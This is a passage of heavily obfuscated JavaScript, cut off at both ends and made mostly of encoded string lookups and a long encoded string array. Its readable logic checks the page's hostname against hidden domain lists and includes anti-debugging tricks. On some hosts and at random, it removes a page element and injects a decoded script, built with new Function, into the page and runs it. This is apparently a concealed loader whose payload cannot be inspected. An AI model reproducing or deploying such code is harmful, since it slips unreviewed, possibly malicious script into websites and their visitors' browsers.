a1(0x8f9,'8J#I')+a1(0x597,'zG@H')+a1(0x851,'OIrP')+a1(0x49d,'8J#I')+a1(0x72d,'(@4h')+a1(0x9ad,'N%8[')+a1(0x73d,'znDL')+a1(0x71f,'fAg@')+a1(0x911,'fwTZ')+a1(0x19b,'!P(a')+a1(0x5f2,'femo')+a1(0x3fd,'N%8[')+a1(0x98e,'ZejN')+a1(0x4aa,'PG2I')+a1(0x5a7,'qAy9')+a1(0x48a,'zG@H')+a1(0x52f,'N%8[')+a1(0x21a,'SdiG')+a1(0x765,'N96q')+a1(0x257,'847N')+a1(0x1da,'q*Gq')+a1(0x64b,'znDL')+a1(0x537,'nFgk')+a1(0x471,'OIrP')+a1(0x8f,'^G3Y')+a1(0x708,'rEZk')+a1(0x82a,'fAg@')+a1(0x2b7,'YB(y')+a1(0x279,'fwTZ')+a1(0x7c0,'fAg@')+a1(0xca,'[ic6')+a1(0x115,'muiF')+a1(0x68d,']*fX')+a1(0x98d,'rEZk')+a1(0x9b6,'cb%o')+a1(0x77f,'^]N7')+a1(0x3de,'rEZk')+a1(0x644,'ZejN')+a1(0x695,'847N')+a1(0x39a,'T5bD')+a1(0x19c,'!P(a')+a1(0x836,'w5mo')+a1(0x8a,'A^As')+a1(0x746,'N%8[')+a1(0x4a4,'fwTZ')+a1(0x12b,'KEi8')+a1(0x2bc,'847N')+a1(0x50b,'9u4N')+a1(0x3e9,'8J#I')+a1(0x87b,'VkBa')+a1(0x58e,'r!&D')+a1(0x7de,'tO)F')+a1(0x9bd,'^]N7')+a1(0x5f6,'A^As')+a1(0x3f6,'b1fE')+a1(0x5f5,'N96q')+a1(0x518,'femo')+a1(0x4a8,'VkBa')+a1(0x811,'TXI8')+a1(0x495,'zG@H')+a1(0x750,'KI*a')+a1(0x187,'puKG')+a1(0x3db,'cb%o')+a1(0x6b6,'8J#I')+a1(0x311,'b1fE')+a1(0x1e5,'N96q')+a1(0x7b1,'TXI8')+a1(0x128,'C7D@')+a1(0x643,'9u4N')+a1(0x834,'Y*KI')+a1(0x81b,'!P(a')+a1(0x882,'tO)F')+a1(0x49a,'V&Ym')+a1(0x3c2,'TXI8')+a1(0xfc,'vLHA')+a1(0x8eb,'r!&D')+a1(0x554,'femo')+a1(0x614,'r!&D')+a1(0x24c,'TXI8')+a1(0x860,'PG2I')+a1(0x91f,'muiF')+a1(0x4c0,'znDL')+a1(0x4bd,'zG@H')+a1(0x2ed,'q*Gq')+a1(0x59b,'W5*C')+a1(0x88f,'OIrP')+a1(0x206,'1(o8')+a1(0x4f6,'KI*a')+a1(0x72e,'A^As')+a1(0x246,'[ic6')+a1(0x3a5,'vLHA')+a1(0x24a,'w5mo')+a1(0xf8,'nFgk')+a1(0x53b,'vLHA')+a1(0x889,'ZejN')+a1(0x611,'ZejN')+a1(0x67a,'zG@H')+a1(0x9b2,'ZejN')+a1(0x876,'puKG')+a1(0x156,'rEZk')+a1(0x8c0,'x1rn')+a1(0x4f2,'847N')+a1(0x3b9,'N96q')+a1(0x5be,'puKG')+a1(0x7f9,'9u4N')+a1(0x915,'V&Ym')+a1(0x268,'muiF')+a1(0x10e,'vLHA')+a1(0x195,'PG2I')+a1(0x478,'W5*C')+a1(0x529,'(@4h')+a1(0x7b4,'2[wH')+a1(0x8b5,'q*Gq')+a1(0x94d,'ZejN')+a1(0x3f4,'ZejN')+a1(0x2a2,'fwTZ')+a1(0x5a9,'OIrP')+a1(0x3b3,'N96q')+a1(0x3f2,'tO)F')+a1(0x221,'SdiG')+a1(0x82c,'b1fE')+a1(0x328,'C7D@')+a1(0x813,'tO)F')+a1(0x4f8,')mha')+a1(0xd7,'1(o8')+a1(0x318,'femo')+a1(0x847,'fwTZ')+a1(0x373,'W5*C')+a1(0xd9,'8J#I')+a1(0x849,'SdiG')+a1(0x721,'fwTZ')+a1(0x1f6,'femo')+a1(0x3af,'ckpA')+a1(0x8ee,'vLHA')+a1(0x465,'[ic6')+a1(0x8df,']*fX')+a1(0xa6,'femo')+a1(0x804,'OIrP')+a1(0x8bc,'^]N7')),c[a1(0x2d5,'847N')]=a1(0x650,'2[wH')+a1(0x7d5,'fAg@')+a1(0x1be,'8J#I')+a1(0x6d8,'9u4N')+a1(0x228,'q*Gq')+a1(0x542,'fwTZ')+a1(0x2f4,'W5*C')+a1(0x438,'N96q')+a1(0x14f,'SdiG')+a1(0x5e2,'w5mo')+a1(0x623,'YB(y')+a1(0x94e,'[ic6')+a1(0x1df,'q*Gq')+a1(0x7c1,'tO)F')+a1(0x13a,'q*Gq')+a1(0x16b,'ckpA'),c[a1(0x3b6,'zG@H')]=a1(0x99f,'C7D@')+a1(0x6ca,'vLHA')+a1(0xda,'rEZk')+a1(0x833,'rEZk')+a1(0x85e,'T5bD')+a1(0x2f5,'9u4N')+a1(0x7f4,'N%8[')+a1(0x99,'N96q')+a1(0x666,'(@4h')+a1(0x183,'847N')+a1(0x191,'!P(a')+a1(0x12c,'C7D@'),c[a1(0xc4,'gfbF')]=function(w,z){return w===z;},c[a1(0x387,'muiF')]=a1(0x117,'znDL')+a1(0x607,'Y*KI')+a1(0x291,'W5*C')+a1(0xbe,'N%8[')+a1(0x612,'w5mo')+a1(0x138,'Y*KI')+a1(0x222,'fwTZ')+a1(0x3cf,'rEZk')+a1(0x6ba,']*fX')+a1(0x957,'femo')+a1(0x12f,'^]N7')+a1(0x2e8,'ZejN')+a1(0x3f0,'w5mo')+a1(0x9d7,'fwTZ')+a1(0x449,'!P(a')+a1(0x6bf,'[ic6')+a1(0x971,'vLHA')+a1(0x14c,'muiF'),c[a1(0x527,'^]N7')]=function(w,z){return w===z;},c[a1(0x140,'znDL')]=function(w,z){return w-z;},c[a1(0x8ef,'N%8[')]=a1(0x1e3,'A^As')+a1(0x2e3,'OIrP'),c[a1(0x6df,'[ic6')]=function(w,x,y){return w(x,y);},c[a1(0x49b,'(@4h')]=function(w,x,y){return w(x,y);},c[a1(0x240,'!P(a')]=function(w){return w();},c[a1(0x522,'C7D@')]=a1(0x4cc,'PG2I')+a1(0x20f,'qAy9')+a1(0x4c2,'847N')+a1(0xad,'A^As')+a1(0x903,']*fX'),c[a1(0xea,'vLHA')]=function(w,z){return w!==z;},c[a1(0x5fc,'W5*C')]=a1(0x85b,'r!&D')+a1(0x14d,'W5*C'),c[a1(0x8d3,'W5*C')]=a1(0x242,']*fX')+'t',c[a1(0x92c,'cb%o')]=a1(0x45d,'A^As')+a1(0x102,'8J#I'),c[a1(0x6c2,'!P(a')]=function(w){return w();},c[a1(0x45a,'^G3Y')]=function(w){return w();},c[a1(0x90a,'T5bD')]=a1(0x55b,'puKG')+'t',c[a1(0x8ad,'VkBa')]=a1(0x283,'q*Gq')+a1(0x6c3,'8J#I')+a1(0x700,'KEi8'),c[a1(0x97c,'KEi8')]=function(w,x,y,z,B,I,J,N,T,U,X){return w(x,y,z,B,I,J,N,T,U,X);},c[a1(0x1ed,'1(o8')]=a1(0x73b,'bq(^')+a1(0x3bb,'tO)F')+a1(0x9d3,')mha')+a1(0x777,'rEZk')+a1(0x3a4,']*fX')+a1(0x5a1,'SdiG')+a1(0x914,'KEi8')+a1(0x5d3,'W5*C'),c[a1(0x32e,'q*Gq')]=a1(0xe8,'W5*C')+a1(0x5a8,'w5mo')+a1(0x944,'[ic6')+a1(0x1ac,'SdiG')+a1(0x549,'w5mo')+a1(0x202,'847N'),c[a1(0x912,'tO)F')]=function(w){return w();},c[a1(0x88d,')mha')]=function(w){return w();},c[a1(0x9c,'KEi8')]=function(w,x,y){return w(x,y);},c[a1(0x317,'(@4h')]=function(w,z){return w+z;},c[a1(0x76a,'znDL')]=a1(0x642,'Y*KI');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a2=_0x7260466d;if(y){var B=y[a2(0x7d3,'^G3Y')](x,arguments);return y=null,B;}}:function(){};return w=![],z;};}();function f(w,x){var a3=a1,y={};y[a3(0x74c,'1(o8')]=function(I,J){var a4=a3;return d[a4(0x5ed,'VkBa')](I,J);},y[a3(0x36c,'cb%o')]=function(I,J){var a5=a3;return d[a5(0x60d,'fAg@')](I,J);};var z=y;for(var B in w)if(d[a3(0x12d,'ckpA')](B[a3(0x463,')mha')+'h'],x)&&function(I,J){var a6=a3;for(var N=0x2;z[a6(0x869,'puKG')](N,J[a6(0x774,'KI*a')+'h']);N++)if(z[a6(0x1fb,'2[wH')](I[a6(0x770,'^]N7')+a6(0x8b1,']*fX')](J[N][0x0]),J[N][0x1]))return;return 0x1;}(B,arguments))return w[B];}function g(w,x){var a7=a1;return d[a7(0x1cb,'w5mo')](w,Math[a7(0x3b7,'znDL')](d[a7(0x492,'SdiG')](Math[a7(0x4f0,'rEZk')+'m'](),d[a7(0x837,'2[wH')](d[a7(0x1c5,'[ic6')](x,0x1),w))));}function h(w,x){var a8=a1;for(var y=0x0;d[a8(0x6a2,'(@4h')](y,x[a8(0x2d0,'1(o8')+'h']);y++){var z=x[y],B=d[a8(0x897,'gfbF')](0x0,z[a8(0x40b,'cb%o')+'Of']('.'))?d[a8(0x5dc,'b1fE')]('.',w):w,I=d[a8(0x89,'bq(^')](B[a8(0x260,'q*Gq')+'h'],z[a8(0x1e4,'N96q')+'h']),J=B[a8(0x4b5,'fwTZ')+'Of'](z,I),I=d[a8(0x60f,'2[wH')](-0x1,J)&&d[a8(0x5a4,'Y*KI')](J,I);if(I&&(d[a8(0x298,'tO)F')](B[a8(0x147,'gfbF')+'h'],z[a8(0x463,')mha')+'h'])||d[a8(0x7df,'OIrP')](0x0,z[a8(0x89c,'qAy9')+'Of']('.'))))return 0x1;}}function i(){var a9=a1,w,x;return d[a9(0x604,'fAg@')](f,d[a9(0x342,'TXI8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var aa=a1,w=d[aa(0x5b9,'muiF')](k,d[aa(0x579,']*fX')](i));if(w){var w=d[aa(0x877,'cb%o')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[aa(0x842,'8J#I')](0x46,w[aa(0x2b2,'YB(y')+aa(0x949,'C7D@')](0x0))&&d[aa(0x7c9,'^]N7')](0x66,w[aa(0x171,'gfbF')+aa(0x7cd,'fwTZ')](0x0))||d[aa(0xf0,'q*Gq')](0x49,w[aa(0x770,'^]N7')+aa(0x5ff,'OIrP')](0x1))&&d[aa(0x909,'ckpA')](0x69,w[aa(0x54b,'qAy9')+aa(0x2f9,'KEi8')](0x1))||d[aa(0x8f4,'tO)F')](0x4c,w[aa(0x1bb,'fwTZ')+aa(0x515,'PG2I')](0x2))&&d[aa(0x262,'N96q')](0x6c,w[aa(0x407,'Y*KI')+aa(0x245,'YB(y')](0x2))||d[aa(0x563,'SdiG')](0x45,w[aa(0x2d8,'N96q')+aa(0x68c,'2[wH')](0x3))&&d[aa(0x917,'1(o8')](0x65,w[aa(0x5de,'PG2I')+aa(0x189,'ckpA')](0x3))||d[aa(0x1c3,'(@4h')](0x3a,w[aa(0x8cc,')mha')+aa(0x9cb,'TXI8')](0x4))):void 0x0;}}function k(w){var ab=a1;return d[ab(0x77d,'bq(^')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var ac=a1,w=d[ac(0x7d8,'q*Gq')](i);if(w){var x=d[ac(0x165,'r!&D')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[ac(0x8ca,'^]N7')](x,'~')?d[ac(0x494,'(@4h')](k,w):y)&&d[ac(0x7b7,')mha')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0x29c,'847N')](x,y);}}function m(){var ad=a1,w=d[ad(0x853,'nFgk')],x=new RegExp(d[ad(0x4c6,'b1fE')],'g');return w[ad(0x62d,'rEZk')+'ce'](x,'')[ad(0x91b,'zG@H')](';');}function n(){var ae=a1,w=d[ae(0x66b,'KI*a')],x=new RegExp(d[ae(0x67b,'T5bD')],'g');return w[ae(0x80f,'8J#I')+'ce'](x,'')[ae(0x1b3,'C7D@')](';');}function o(w){var af=a1;return d[af(0x2ff,'zG@H')](-0x1,w[af(0x3a3,'W5*C')+'Of'](String[af(0x86d,'8J#I')+af(0x975,'!P(a')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x2ae,'fwTZ')](w)||new RegExp(d[af(0x8b0,'KI*a')],'g')[af(0x516,'SdiG')](w));var x;}function p(w,x){var ag=a1,y=w[ag(0x7f0,'rEZk')+'h'];return d[ag(0x9c6,'[ic6')](w[ag(0x608,'YB(y')+ag(0x276,'ckpA')](d[ag(0x198,'W5*C')](y,x[ag(0x1cf,'9u4N')+'h']),y),x);}function q(){var ah=a1,w=d[ah(0x831,'(@4h')][ah(0x9a6,'fAg@')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':return!I||!!(d[ah(0x483,'C7D@')](h,I=d[ah(0x29d,'847N')](p,I,String[ah(0x386,'fAg@')+ah(0x223,'r!&D')+'de'](0x2e))?I[ah(0x28d,'V&Ym')+ah(0x6bc,'tO)F')](0x0,d[ah(0x651,'847N')](I[ah(0x1e1,'znDL')+'h'],0x1)):I,B)||d[ah(0x44a,'8J#I')](h,I,J)||d[ah(0x334,'2[wH')](o,I)||d[ah(0x17a,'PG2I')](j));case'1':var y={};y[ah(0x659,'V&Ym')]=d[ah(0x44c,'Y*KI')],y[ah(0x8d8,'(@4h')]=function(T,U){var ai=ah;return d[ai(0x39e,'N96q')](T,U);},y[ah(0x8c6,'Y*KI')]=d[ah(0x24d,'V&Ym')],y[ah(0x1e0,'puKG')]=function(T,U){var aj=ah;return d[aj(0x874,'gfbF')](T,U);},y[ah(0xb0,'b1fE')]=d[ah(0x77e,'qAy9')],y[ah(0x5c2,'fwTZ')]=d[ah(0x93e,'V&Ym')],y[ah(0x105,'qAy9')]=function(T){var ak=ah;return d[ak(0xb8,')mha')](T);};var z=y;continue;case'2':var B=d[ah(0xbd,'gfbF')](m),I=d[ah(0x24b,'x1rn')](l),J=d[ah(0x144,'C7D@')](n);continue;case'3':d[ah(0x123,'x1rn')](N);continue;case'4':var N=d[ah(0x450,'gfbF')](e,this,function(){var al=ah,T={};T[al(0x27d,'b1fE')]=z[al(0x109,'T5bD')];var U=T,X=z[al(0x338,'femo')](typeof window,z[al(0x511,'qAy9')])?window:z[al(0x95a,'zG@H')](typeof process,z[al(0x987,'SdiG')])&&z[al(0x941,'V&Ym')](typeof require,z[al(0x61f,'YB(y')])&&z[al(0xa8,'W5*C')](typeof global,z[al(0x1f2,'PG2I')])?global:this,Y=function(){var am=al,Z=new X[(am(0x57a,']*fX'))+'p'](U[am(0x545,'YB(y')]);return!Z[am(0x2b6,'nFgk')](N);};return z[al(0x226,'fwTZ')](Y);});continue;}break;}}function r(w){var an=a1,x=d[an(0x829,'YB(y')](i),y;x&&((y=x[an(0x95,'C7D@')+an(0x263,'YB(y')+an(0x59d,'puKG')](d[an(0x5cb,'VkBa')]))[an(0x325,'bq(^')]=d[an(0x290,'!P(a')],y[an(0x2fc,'TXI8')+an(0x96e,'fwTZ')+'t']=w,(x[an(0x440,'cb%o')]||x[an(0x7b0,'r!&D')]||x[an(0x956,'zG@H')+an(0x267,'KEi8')+an(0x173,'Y*KI')])[an(0x9ba,'VkBa')+an(0x781,'ZejN')+'d'](y),y[an(0x677,'fAg@')+'e']());}function s(){var ao=a1,w,x=d[ao(0x63c,'gfbF')](f,d[ao(0x526,'fAg@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ao(0x68a,'muiF')],z=new RegExp(d[ao(0x54f,'rEZk')],'g'),(z=x[y[ao(0x452,'C7D@')+'ce'](z,'')])&&z[ao(0x60a,'V&Ym')+ao(0x3d9,'8J#I')][ao(0x6b5,'bq(^')+ao(0x8ea,'OIrP')+'d'](z));}try{var t,u,v;d[a1(0x821,'b1fE')](q)||(d[a1(0x976,'A^As')](s),d[a1(0x593,'w5mo')](0x1,d[a1(0x5d0,'A^As')](g,0x1,t=0x4))||d[a1(0x6be,'ckpA')](r,d[a1(0x300,'YB(y')](d[a1(0x58f,'q*Gq')]('(',new Function((function(){var _0x1038243=function(){var _0x4126820c=['CKSXmhbLmK5OyZjvBK1dyZzJBvyWzfHkDuLeqJrnvhrQ','sJfKugnyCgLrmJLPywXJBKXdzdnxrZvjvJa4ngndy3nk','rw5mq2rYttfAA1nRtNzwvMrsyLnJC0OXzfnLv1zyvvHS','mwnUtenKDwrhuMPtBe5YuMXKuLPty3nkmwmYuw1svLuY','mfz1v25fBKTtDe5lrei0txPoA0Xdy3bJm1PisNLRCLrt','B3bLm1POy2Lcwa','mKTMu2T1sG','C0OXzfjIv2ryvhPcrwjUrw5mq2rQtuDktwrvDhrkExDU','mu9ez3nkmfjRsxLzBKTtDe5lrei0tLrKBuXdzeztmwrL','muztsNLRCLrtz3DLrfuWtun3BMnSqwTkAwnWsZaWB01i','BeXdzfDlr2rpsNLRCLrtz3DLrePStNL3BLLtrNPnq2nW','zurrEu1dD25zBgHnwNLJCeSWmg9nsgD4wM1jC0OXsNrr','tevfC1fPEermrvfWztnkBgrivNLIAuj3s0HfC2n5Edfm','y25mq2rgwvzou1z6vM9ArtfisNL3BLz6vKrnr2r6tKDR','ExDUvJfcDfqYwKrIm2rQuNLJC0OZsLrHEMHyvda1A1uZ','Efrdy3nkmwmXuM1svwnTuMTwBgrysNL3BLyXqJbArtLp','r2DSvhLJCfHumw1KvZvQzeDSDMjPAhDmsevWztnkBgri','A3juu2D3zurwBe55D25HrK5RzgLJCeSWmg9nsgD5tvrJ','otvwELPmy2XKugfty3nkmwmXvg1osfuYodrwELjquwLJ','De5lrei0ttjvm0XdzfzlvxrAsNLRCLrtz3DLreK0tNL3','EK55y3blmdbVtuHOBe15D25wAwHUvgLJCeSWmg9nsgD4','mdLLmZbZwhPcne9euxDoELL6tJjwyKOWwKvKBKi2u3LK','mJK2vJfgrfPdy3nkmwmWuM1otwjxohPJvK52s3LJC0OX','q2nWsZaWB01iz3LoEKLZsJi1Avziww5lu3ros0rcne5u','vJa5wM5wDvKZuNbImJrVy0nSn2nTvJbKweP1suHbB0Tu','oxHkExDUzuvoDK1SzffxrK5yvvrbBKXdzevnmvjryvCX','vtjsmKP5A3juu2D3zurnne55D25umwH2txLJCeSWmg9n','wfqWAdrwmdKXsNL3BMvusMTzmgHHu21ss1j5y3nkmwmY','EwTYvfnND2vhwxLmq2rbttfgu0P5A3juu2D3zurkA05d','tML3BLqZuxHuEwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbL','mujwwM1NBKTwmhnHEJf2teD3ovPUvNvzm1jWyJi0B0Ty','zhztvgrQu0voCK9gzfbnq2nZsJfJmLvTuKHzmLjRu21j','mKu1s0rcne1QsxPmq2rws1v0wKP5Bgrlr2TZwM5wDvKZ','sxnkmuO1vdfnBKTtDe5lrei0tvrvnuXdzdvvse0ZsNLR','txL3BLDgDdrHu2nWsZaWB01iz3LzvfLZsJeXBLLSmg5l','BKTtDe5lrei0ttjjnuXdzeztmwrLsNLRCLrtz3DLrfjP','BgrlsgHIvNLND2vevxPAAxDUvdfODK15y3blmwnVtuHN','vM1HvZvSwKnSn2fxww9yEKi0t0rrD056wxPomLzIsJnS','vxHAq3DUzwToBLPdy3blmdbVtuHNEfLQuxnkmKPzveDJ','vMHutwLJC0OXzfjLv0P1wKrgnvjfnuDzmgHPzeDstfeY','uJjkEwTYvfnND2vevxLzAxDUtw1ZAgvty3blmdbVtuHN','mg9nsgCWtLrbC0OWotbnvtHUs1n0tKTeqJrorejQtenK','tuHNnvPtD25svxrywgLJCeSWmg9nsgC0tun3BK5uwLDs','ovPUvNvzm1jWyJi0B2ndEhHmse1WztnkBgrivNLIAuj3','uxnkmffWuZe0BKTtDe5lrei0tKrvEuXdzhnsq2G1sNLR','EwnZsJjwDgiYCfHoA2rsvJfcueP5D25JAMHYvJfJm01e','mMHOsNL3BLz6zdvxvMmYy0Dsv1PvC25mq2rXyZncA1vh','vfnND2vesMXnExDUtuzRCgrPy3blmdbVtuHNmfPQsxnk','v1e0tenKDvLSuJjkEwTYvfnND2vevMToExDUvdfODK15','wKzbEeWYuKTsEwnZsJbgDgiXsLHvrLf6vJfkweP5D25w','z3DLre0Xt0n3BLqZuxHuEwnWsZaWB01iz3PorgDZsJbw','ztnAAgnPqLbqvtbZy3OXn2zuDhPxmdHVtuHNmK1hrxnk','C0OYrxHAALvUs1n0tKTeqJrnvgHTtenKtwfdvLbkEwTY','u3DUyM1kvwrPy3blmdbVtuHNEK1eA3nkmfz1v25fBKTt','vg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrKs0C0Ce8Z','tKTeqJrnAKf4tenKsuLtBdbkEwTYvfnND2verxDnu3DU','mKnWAgHzCG','EK9ewxnkEKjAs1HzBKTtDe5lrei0wKDnC0OZsMvkAMnU','s1n0tKTeqJrnEMrStenKuvKXBdbkEwTYvfnND2vevMHn','svnSmeP5Bgrmq2rUsNLRn2fQmw1xmdbVtuHNmfPQrxnk','vJbKweP1suHbB2ntAZDMu3HRvZaWB01izZjnr1vZsJeX','BeOXmg9Ju3DUsNLSze8Zrw1kAwH1wLHJz2ntz3DLrefZ','Ee5Qy3nkmMSXtJjRBKTtDe5lrei0tMPgAKXdyZbnrKzb','u3ros0rcne16BgTmq2rXyuvctKP5A3juu2D3zurwALLt','txL3BMnSqwTkAwnWsZjfneTeqJrnBvjRtenKu1nwrKPk','mwryvwPgsLyWotvkExDUvJfcnvPwzfjKvezTy1nJC0OZ','zZjorJbZv3Pcne1dD3DLrfL4wfnRCePPwM1xmdbVtuHN','D25yv2rPwfnJCeSWmg9nsgCXtuDzC0OWz2HlwffUs1n0','wKHzBKTtDe5lrei0twPREeXdy3bJm1PisNLRCLrtz3DL','sNL3BMffBfDArxC0yJbwrwnty3nkmM80yJfWwe4Wounw','m3b0yxK5we4YvJnLsevUtenKDfeYowLwELf6wtaXm1z5','u3ros0rcne1uuMTmq2rtzvu5veP5A3juu2D3zurvEvPP','D25HmgXHwKvSm1fTtKPsEwnZsJfJmfjTuLfuvLPQvdjw','wKzKu2jty3nkmwmXtdjotK9how1wEMriu1nJC0OXyZfo','B01iz3Lzv1fZsNLSEMrRy25lu3ros0rcne5Qutjmq2n3','r1jIvfnND2veuxHpu3DUvwTsru15y3byvdfTzfC1AMrh','mdLABLz1wtnsCgiYng9Jq2W3y21wmgrysNvjsefVs1r0','BvvZsJnjmMeZsw5lu3ros0rcne5ertnmq2r5tM10EuP5','u21SnKP5A3juu2D3zurnmLPtD25JBdrTtNLJCeSWmg9n','A3juu2D3zurjEK15D25IrvfVzvnJCeSWmg9nsgD6wtjr','wKrgt0P5A3juu2D3zurgAu5PD25LA05UwKnJCeSWmg9n','Dgj5oxDwEwnZsJfJmvfTuKXtr3HRu1DjneP5D25JBgr5','zdbJAZfosNLRCLrtz3DLre5StwL3BK5uwLDsAwnWsZaW','sJfJmvPhtK1JmxbRvuCXDLvty3nkm0PHvuDswfvhvLDk','s0DAyLLutw9nsgCYtxPfC0OWzdbxrvfUs1yWB1PSDgHn','r0vZwwLSn1LumwHmvei0tM1nn2rTrNLjr005whPcne9e','s0rcnfPTwxnkmKPzveDJBKTtDe5lrei0ttjkAKXdyZbn','vNnUuw5crvPSCeHkmtfIwMWWn2fxww9AEJa5ufHwDvPh','zuDfmeXdyZbnrKzbsNLRCLrtz3DLreKXtML3BLrxuxHu','owLnmLjpv21RBG','sgCWt1rbC0P6uxDvvufUs1n0tKTeqJrnvgHQtenKqu0X','zZfoBvLZsJfknvqXtw5lu3ros0rcne5hsMTmq2rizezO','CfCYrxPlrei0tLDzmKXdy3LHEuy1sNLSzeTdyZLkExD3','zurwALPPD25vBuPgu0nJCeSWmg9nsgD6tKDfC0OWuMTj','nJy3mJaZwMnMuefK','muP0uw5zBKTtDe5lrei0txPvD0Xdzdvvse0ZsNLRCLrt','y3blmdbVtuHNEK56uxnkmffWuZe0BKTtDe5lrei0t1rn','sgD6wLrrC0OYtMPxvLfUs1n0tKTeqJror1v6tenKDvLS','zvzJmu4YuKTJu2nZsJngsLLPDfHvALjUsNL3BMjvzg9A','rfu0wwL3BMfgtMTKAwnWwfqXBwrxnwPKr2X2yMLOD0Xi','A0XdzgHjwe13sNLRCLrtz3DLrezOtvn3BK1TC2HLu2nW','v0PPtenJme1grKfkEwXKufuWB01iz3LzAKfZsJfkrvje','q2nZsJfKuvPvEgHrmJH4ytbJBKXdzdftAZvRvuHOu1Pf','mg9Lq3DUv2LJCfb6qJrov0u2tuHNm1LtEdrqwe5IwvrN','BKTtDe5lrei0tvrgAKXdzhLvq1fTsNLRCLrtz3DLrePO','sNL3BMeYrLDArKj0yJi1mLj5y3nkmNreyJbKwe5TvM5w','CMiZCfrHELjyvvu4BKXdzdzvmJL5vJfkuwjwyZjzu2nZ','u1yXrKHxu2nZsJfKufLxzg1prZLpww5fBKXdzevLrLjV','BuzTtenKzgrRAeLkEwTYvfnND2vestvou3DUuKDrAKPP','De5lrei0ttjwAuXdy2PHA3bhsNLSzfbxwJfIBu4WyvC5','sJbNAeTyuw5lu3nUwtjvBLHtAhjmq2nUs1n4C0TuDdLl','DhLkEwTYvfnND2verxDnExDUyKvrB2vty3blmdbVtuHN','qLHum0y2sNL3BLyXqM9ArLP6zg5WALz5y3nkmwmZvw1o','uLjzwgTUtenKwfqWouXKr05qzenJC0OXzfjsBvjmvJfO','rxHUsNLRCLrtz3DLrezSwxL3BMfuvtnHu2nWsZaWB01i','uKvrEKP5A3juu2D3zuroBvPtD25zvezTtLnJCeSWmg9n','nuXdzgPArevOsNLRCLrtz3DLre5Rwvn3BLvhtLPKq2nW','z3DLrfjTwML3BLiZuLLsq2nWsZaWB01iz3PorfLZsJfk','BKTwmdLuu2D3zurvELLPD25zmLf4svnJCeSWmg9nsgD5','tLrzu2nZsJfJm2vhtLjJvNbRvtboDMfty3nkmwrsuw1o','tvDrEeXdy3bJm1PisNLRCLrtz3DLrePSwwL3BMjfuw9L','ExHjs1r0ouXfuMjwEwD3zuroAK5tD25tq0vWzenJCfHu','BwHPuZnKngjty3nkmwmZtuv0DLiXzejkExDUvNPwteWX','AwnZsJjsDgiXCeDKvLPQvKvJBKXdzfHoBfPQu0zoDMiX','EwnZsJfJmKWYuK9Iv3rTvJfgtvPty3nkm2XQwKDotvuY','DevwmuOXsNL3BLPUvJrArKPOy1CWBKXdzevHseL5wLrO','ngeWEfHvwevUtenKwfvxEgTvru52yZfJmfn6y25mq2rX','EvPPD25LA05UwKnJCeSWmg9nsgCYtLrJC0OWuxbtmtrU','m1v6wtfwweP5D25wELzVwtb0Dgj6rJjIvZGWsNL3BMfv','v050yNPKDfLty3nkmLL4vg1st2nvtKTkExDUvJfcu1KX','zurjme1tD25zmK5AvKnJCeSWmg9nsgD5ttjnC0OXmtjt','rei0tvDfmuXdzhvzBfiYsNLRCLrtz3DLr1K1tenKvKTv','AK1PD25lwe4YuNLJCeSWmg9nsgCWtvrvC0OYtMPxvLfU','yZjrEwnZsJfKuLzgvMTzmvPQvwXJBKXdzdzIv3q1vNPK','zeDou2qZsxzJmgnUtenKm1DisLvwmuf3zgLJC0OXzfbn','zwXJmvqYrNfsEwnZsJnOAffTuLzuvLPRvtnfBKXdzfHv','vfnND2veutjnAxDUtMXOELjPy3blmdbVtuHNEfPeA3nk','sJfcvLPTz25lu3ros0rcne1uvtbmq2rOsvHnD0P5A3ju','mg9nsgD5wKrbC0OWovLIEK1Us1n0tKTeqJrnvfPQtenK','tenKzgrRAeLkEwXKs0HKCgjTuNzKExG3zLnRC01izZrm','vhLJCeSWmg9nsgC1tvn3BLvgvM1Hq2nWsZaWB01iz3Pz','m3bHvtjRBKXdzfHomNbfzvHOvfr5y3nkmMXlvw1stvuY','stjHm0LUs1n0tKTeqJrnELjTtenKCwffqK5kEwTYvfnN','sNLRCLrtz3DLre5Rtvn3BK5uwLDsAwnWsZaWB01izZjo','mKP5A3juu2D3zurrmu55D25zmLf4svnJCeSWmg9nsgHT','q2ryvvDsALvUAhvzwgrOsNL3BLjvBdbArte0tJjstfj5','rMfzmhD4zvnJC0OXyZnnmLjoyLDZmLyXrM1xAwnZsJbs','y1C1nwjxDejIrMnUtenKDe9hDgLKAMHYzuzKuvr5y3nk','rei0wM1jC0P6qLPlwfLUs1n0tKTeqJrnAKL4tenKB1uY','A01UtenKwfvxrNjwmdL4vw1sweP5D25wEMrmvM0XEMjy','sgD3wfr0EvPyuJfJBtrNzeDOCgmXC25xA2XjzeHKwKOX','wMHJAuiXufHbl1PUvNvzm1jWyJi0B0TyDdjzweLNvgOX','seP5D25wEMrVwKzomvDTtLfsEKfUtenKwe5vnwTtvwHH','yLD0nwmXtNjLvMrru3LJC0OXzffAAZv0y25OALvRy25m','wtbOAeP5D25svwrxwtfwDgeYEfHvvu1UtenKq1DxuMPu','q2rizezOruP5A3juu2D3zurrm1PdD25nrMTWzgLJCeSW','ohDLrgCWturJmK16zgTmrei0tMPrm016txbmq0zTzfC1','zurnmvLtD25LvKj6tNLJCfHumw1KvZvQzeDSDMjPAdzm','sNLRCLrtz3DLr1KZtenKEvHPwtnkEwTYvfnND2vewxDp','tvDjC0OZCerAmLfUs1n0tKTeqJrnv00ZtenKugrerLbk','uJbArtvku21stfiWtw5mq2rytJbAALzhmxzArMmZvJfV','BKXdzfHov3HRverOCLPgzfjHBLLUtenKCfDTE